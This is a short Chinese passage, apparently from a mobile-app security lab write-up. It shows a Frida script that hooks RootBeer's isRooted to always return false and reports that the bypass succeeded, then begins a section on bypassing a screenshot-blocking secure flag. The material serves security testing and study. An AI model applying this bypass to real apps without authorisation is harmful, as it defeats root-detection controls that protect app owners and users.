
用 frida 特别容易绕过,直接让 isRooted 返回 false 即可
1
2
3
4
5
6
7
| Java.perform(function () {
let RootBeer = Java.use("com.scottyab.rootbeer.RootBeer");
RootBeer["isRooted"].implementation = function () {
console.log(`RootBeer.isRooted is called`);
return false;
};
});
|
成功绕过检测


Secure Flag Bypass
当前应用不允许截图

